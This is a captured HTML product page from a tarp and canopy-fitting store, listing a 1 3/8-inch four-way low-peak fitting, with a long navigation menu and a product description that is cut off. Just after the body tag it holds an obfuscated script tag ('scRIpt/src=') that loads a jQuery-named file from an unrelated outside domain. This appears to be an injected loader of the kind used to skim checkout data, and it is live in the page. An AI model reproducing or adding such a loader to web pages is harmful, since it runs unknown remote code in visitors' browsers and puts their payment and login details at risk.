

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gvtoolsandtarps.com/product/9851WSFSa
body_size: 7677
content:
<!DOCTYPE html>
<html>
<head>
<title>1 3/8" 4 way EDGE UP ANGLE LOW PEAK CANOPY FITTING (FV4i) 1 3/8" pipe - F/S</title>
<meta name="keywords" content="1 3/8" Canopy fittings, Canopy  Joiners,  Canopy connectors,   1 3/8" EMT pipe fittings,  high peak fittings,  low peak fittings,  flat fittings , corner fittings  , upslope fitting ,  downslope fitting,  cross support fittings,  fittings w/ eyebolts, fittings for canopies,  tent joiners,  connectors,  fittings,  center leg fittings,  1" ftting,  tarp, tarps, tarp fitting,  tarp fittings,">
<meta name="description" content="Most of our galvanized  fittings come with heavy duty eyebolts.   We have 3/4" , 1" and 1 3/8"  fittings in stock and have available  1 5/8" and 1 7/8". Our low peak is a 102 degree slope and the high peak is a 110 degree slope.   A well constructed  frame with the proper anchoring  will last for years and protect your personal and commercial possessions from the elements.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.gvtoolsandtarps.com/product/9851WSFSa">
<meta property="og:title" content="1pc 1 3/8" 4 Way Edge Up Angle Low Peak / Bottom Slope Up (FV4i) Free Shipping">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.gvtoolsandtarps.com/files/2395372/uploaded/9151 - 4 Way Edge Up4.jpg">
<meta property="fb:admins" content="www.facebook.com/goldenvalleytoolsandtarps">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#263148; }
body { font-family:Arial; font-size:14px; color:#263148; }
.button.edge.on { background-color:#663c00 !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#263148; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Verdana; font-size:9px; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #263148; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#ff9700; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #263148; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { margin:0px; background-color:#a6b0c4; background-image:url('/woodland/background.img?color=263148&text=263148&accent=7e89a1&compliment=ff9700&navigation=263148&heading=263148&title=ff9700&logo=263148&link=263148&top.height=159&bottom.height=54&cache=1763314960248'); background-repeat:repeat-x; background-position:top; }
div.bannerbackground { position:relative; height:152px; background-image:url('/woodland/bannergradient.img?color=263148&text=263148&accent=7e89a1&compliment=ff9700&navigation=263148&heading=263148&title=ff9700&logo=263148&link=263148&cache=1763314960248'); background-repeat:repeat-y; background-position:top right; }
.bottomcontainer { position:relative; vertical-align:top; padding:10px 0px; overflow:hidden; }
.bottomcontainer img { vertical-align:bottom; }
.bottomleftcorner { position:absolute; bottom:0px; left:0px; }
.bottomrightcorner { position:absolute; bottom:0px; right:0px; }
.boundary td { padding:0px; }
.breadcrumbs { margin:0px 15px 10px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercolor { background-color:#cbd1de; }
.centercontainer { vertical-align:top; overflow:hidden; }
.color { background-color:#263148; }
.designimagecontainer { position:absolute; z-index:10; right:0px; bottom:0px; height:152px; }
.horizontalrule { background-color:#a6b0c4; }
.imagebordercontainer > .imageborder { border:none; background-color:transparent; }
.leftcontainer { padding-bottom:55px; vertical-align:top; }
.line { border:0px; background-color:#a6b0c4; }
.lineborder { border:none !important; background-color:transparent !important; }
.logocontainer { display:table-cell; height:152px; width:390px; vertical-align:middle; text-align:center; }
.maintable { margin:0px auto; width:780px; }
.maintable > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.menuitem .action { color:#263148; }
.navigation .popup { background-color:#cbd1de; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#263148; }
.paddingrow { height:7px; }
.pagetitlecontainer { height:54px; position:relative; padding-left:15px; background-image:none; }
.separatingrow { padding:0px 10px; }
.rightcontainer { padding-bottom:55px; vertical-align:top; padding-right:5px; }
.siteelements { position:absolute; right:20px; bottom:5px; z-index:20; color:#fff; }
.siteelements .link { margin:0px 5px; color:#fff; font-size:10px; }
.sitenavigation { margin:0px 15px; }
.sitenavigation .item { padding:6px 0px; }
.siteshadow { background-image:url('/woodland/shadow.img?color=263148&text=263148&accent=7e89a1&compliment=ff9700&navigation=263148&heading=263148&title=ff9700&logo=263148&link=263148&cache=1763314960248'); background-repeat:repeat-x; background-position:bottom left; }
.topleftcorner { position:absolute; top:0px; left:0px; }
.toprightcorner { position:absolute; top:0px; right:0px; z-index:15; }
.white { background-color:#fff; }
#left, #center, #right { padding-top:10px; }
#left .imageborder td.left, #right .imageborder td.left { background-repeat:no-repeat; }
#left .imageborder td.top, #right .imageborder td.top { background-repeat:no-repeat; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1764061297852"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1764061269150"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2395372.min.js></script>

<div id="fb-root"></div>
<table class="maintable">
	<tr class="paddingrow white">
		<td style="width:200px;"></td>
		<td style="width:380px;"></td>
		<td style="width:200px;"></td>
	</tr>
	<tr style="height:152px;">
		<td colspan="3" class="centercolor bannercell">
			<div class="bannerbackground">
				<div class="logocontainer"><img class="logo" alt="GV TOOLS and TARPS" dataeditor="site_2395372_logo" imageeditor="site_2395372_imageurl" src="/woodland/logo.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;logo.image.url=%2Ffiles%2F2395372%2Fuploaded%2Fboat+canopy+175+pixel.JPG&amp;company.text=GV+TOOLS+and+TARPS&amp;byline.text=Satisfaction+is+our+guarantee&amp;company.font=Garamond&amp;company.font.size=34&amp;company.fill.color=263148&amp;logo.image.mask.apply=false&amp;cache=1763314960248"></div>
				<div class="designimagecontainer"></div>
				<div class="topleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=topleft&amp;cache=1763314960248"></div>
				<div class="toprightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;state=topright&amp;cache=1763314960248"></div>
			</div>
		</td>
	</tr>
	<tr style="height:54px;">
		<td colspan="3" class="pagetitlecontainer color siteshadow">
			<div class="pagetitlecontainer">
				<img class="pagetitle" alt="1pc 1 3/8&quot; 4 Way Edge Up Angle Low Peak / Bottom Slope Up (FV4i) Free Shipping" id="pagetitle" src="/woodland/pagetitle.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;title.text=1pc+1+3%2F8%22+4+Way+Edge+Up+Angle+Low+Peak+%2F+Bottom+Slope+Up+%28FV4i%29+Free+Shipping&amp;font=Garamond&amp;fontsize=24&amp;fontcolor=ff9700&amp;title.width.max=720&amp;cache=1763314960248">				<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&middot;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&middot;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&middot;</span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">&middot;</span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button" name="search_searchbox" id="search_searchbox" type="submit" alt="" style="display:none; cursor:pointer;">
<img class="dynamicimage" src="/woodland/button.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;text.text=search&amp;cache=1763314960248"></button>
</form>
</div>
			</div>
		</td>
	</tr>
	<tr>
		<td class="centercolor leftcontainer">
			<table class="sitenavigation">
<tr>
<td class="item first parent" style="z-index:2850;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Home&amp;context.state=ndd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2750;">
<a class="link" href="/page/16418202" id="handle2"><img class="dynamicimage" alt="Customer Projects &amp; Feedback" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Customer+Projects+%26+Feedback&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2650;">
<a class="link" href="/page/497581642" id="handle3"><img class="dynamicimage" alt="Outdoor Movie Screen Kits" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Outdoor+Movie+Screen+Kits&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2550;">
<a class="link" href="/page/497579636" id="handle4"><img class="dynamicimage" alt="Baseball / Softball Batting Cage Frames" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Baseball+%2F+Softball+Batting+Cage+Frames&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2450;">
<a class="link" href="/page/497543582" id="handle5"><img class="dynamicimage" alt="Golf Cage Frames" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Golf+Cage+Frames&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2350;">
<a class="link" href="/page/497111588" id="handle6"><img class="dynamicimage" alt="Sukkah Kits For Sukkot Holiday" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Sukkah+Kits+For+Sukkot+Holiday&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2250;">
<a class="link" href="/page/481649584" id="handle7"><img class="dynamicimage" alt="Clear (Greenhouse) Heavy Duty Poly Tarps" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Clear+%28Greenhouse%29+Heavy+Duty+Poly+Tarps&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2150;">
<a class="link" href="/page/481639598" id="handle8"><img class="dynamicimage" alt="Heavy Duty Poly Tarps" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Heavy+Duty+Poly+Tarps&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation8">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:2050;">
<a class="link" href="/page/432169586" id="handle9"><img class="dynamicimage" alt="Fire Retardant Heavy Duty Poly Tarps" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Fire+Retardant+Heavy+Duty+Poly+Tarps&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1950;">
<a class="link" href="/page/492591590" id="handle10"><img class="dynamicimage" alt="Camo Medium Duty Poly Tarps" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Camo+Medium+Duty+Poly+Tarps&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/496753584" id="handle11"><img class="dynamicimage" alt="Blue Economy Lightweight Poly Tarps" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Blue+Economy+Lightweight+Poly+Tarps&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/477129929" id="handle12"><img class="dynamicimage" alt="Mesh Screen Shade Tarps" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Mesh+Screen+Shade+Tarps&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation12">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/474699585" id="handle13"><img class="dynamicimage" alt="Ball Bungees" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Ball+Bungees&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation13">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/page/490663590" id="handle14"><img class="dynamicimage" alt="Foot Pads" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Foot+Pads&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/page/491753682" id="handle15"><img class="dynamicimage" alt="2 Way Pipe Joiners" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=2+Way+Pipe+Joiners&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/page/491913584" id="handle16"><img class="dynamicimage" alt="Specialty Canopy Fittings; L&apos;s, T&apos;s, X&apos;s" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Specialty+Canopy+Fittings%3B+L%27s%2C+T%27s%2C+X%27s&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation16">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/page/497509620" id="handle17"><img class="dynamicimage" alt="Slider Fittings" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Slider+Fittings&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation17">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/page/410433882" id="handle18"><img class="dynamicimage" alt="Flat Roof Canopy Fittings" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Flat+Roof+Canopy+Fittings&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation18">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/page/1778554" id="handle19"><img class="dynamicimage" alt="Low Peak Canopy Fittings" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Low+Peak+Canopy+Fittings&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation19">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/page/486969860" id="handle20"><img class="dynamicimage" alt="Low Peak Support Canopy Fittings" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Low+Peak+Support+Canopy+Fittings&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/page/497507632" id="handle21"><img class="dynamicimage" alt="High Peak Canopy Fittings" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=High+Peak+Canopy+Fittings&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/page/497507692" id="handle22"><img class="dynamicimage" alt="Down Slope / Lean To Canopy Fititings" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Down+Slope+%2F+Lean+To+Canopy+Fititings&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/page/497507700" id="handle23"><img class="dynamicimage" alt="Flag Pole / Sign Holders" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Flag+Pole+%2F+Sign+Holders&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/page/1521363" id="handle24"><img class="dynamicimage" alt="Tarp Accessories" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=Tarp+Accessories&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/page/2146192" id="handle25"><img class="dynamicimage" alt="SHIPPING &amp; RETURNS" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=SHIPPING+%26+RETURNS&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/page/2148188" id="handle26"><img class="dynamicimage" alt="ABOUT US" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=ABOUT+US&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation26">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/6630238" id="handle27"><img class="dynamicimage" alt="PRIVACY STATEMENT" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=PRIVACY+STATEMENT&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation27">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/9476188" id="handle28"><img class="dynamicimage" alt="FAQ&apos;S" src="/woodland/tabitem.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;width=200&amp;label.text=FAQ%27S&amp;context.state=ddn&amp;font=GillSans&amp;fontsize=16&amp;cache=1763314960248"></a><div id="navigation28">
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/account/images/heading.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;title.text=Search+by+Keyword&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=170&amp;stagecolor=a6b0c4&amp;width=170&amp;cache=1763314960248"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button" name="searchsmall_4920" id="searchsmall_4920" type="submit" alt="" style="margin:5px 0px; cursor:pointer;">
<img class="dynamicimage" src="/woodland/button.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;text.text=Search&amp;cache=1763314960248"></button>
</td>
</tr>
</table>
</form>
</div></div>
</div>
</div>
</div>
</div>
		</td>
		<td class="centercolor centercontainer">
			<br clear="all" />
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="#">1pc 1 3/8" 4 Way Edge Up Angle Low Peak / Bottom Slope Up (FV4i) Free Shipping</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia panel"><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.gvtoolsandtarps.com/product/9851WSFSa" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/2395372/uploaded/9151 - 4 Way Edge Up4.jpg" rel="lightbox[679877996]" title="1pc 1 3/8&quot; 4 Way Edge Up Angle Low Peak / Bottom Slope Up (FV4i) Free Shipping" id="product_679877996_view"><img class="image dynamicimage" id="product_679877996_lightbox" alt="1pc 1 3/8&quot; 4 Way Edge Up Angle Low Peak / Bottom Slope Up (FV4i) Free Shipping" title="1pc 1 3/8&quot; 4 Way Edge Up Angle Low Peak / Bottom Slope Up (FV4i) Free Shipping" src="/woodland/image.img?color=263148&amp;text=263148&amp;accent=7e89a1&amp;compliment=ff9700&amp;navigation=263148&amp;heading=263148&amp;title=ff9700&amp;logo=263148&amp;link=263148&amp;picture.image.url=%2Ffiles%2F2395372%2Fuploaded%2F9151+-+4+Way+Edge+Up4.jpg&amp;picture.width.max=140&amp;picture.image.mask.apply=false&amp;stage.width.max=350&amp;cache=1763314960248"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><h2 style="text-align: center;"><br>
<br>
<br>
<br>
<span style="color:#ff0000;"><span style="font-size: 18px;"><span style="font-size:14px;">FREE SHIPPING IS FOR US DOMESTIC BUYERS ONLY</span></span></span><br>
<br>
